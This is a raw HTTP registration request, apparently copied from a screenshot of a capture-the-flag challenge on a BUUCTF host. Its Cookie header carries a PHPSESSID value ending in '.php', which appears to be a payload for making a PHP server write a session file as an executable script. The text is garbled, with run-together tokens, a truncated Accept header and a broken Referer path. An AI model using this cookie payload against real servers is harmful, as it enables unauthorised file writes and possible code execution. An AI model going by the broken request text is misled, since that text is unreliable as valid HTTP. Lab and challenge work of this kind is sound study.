 POST /home/member/registerHTTP/1.1
Host: 08a0a327-f265-4052-9dc5-a44d987b1bb8.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://08a0a327-f265-4052-9dc5-a44d987b1bb8.node5.buuoj.cn:81
Connection: close
Referer:
http://08a0a327-f265-4052-9dc5-a44d987b1bb8.node5.buuoj.cn:81/home/member
gister
Cookie: PHPSESSID=1234567812345678​12345678.php
Upgrade-Insecure-Requests: 1
Priority: u=1
username=12&password=12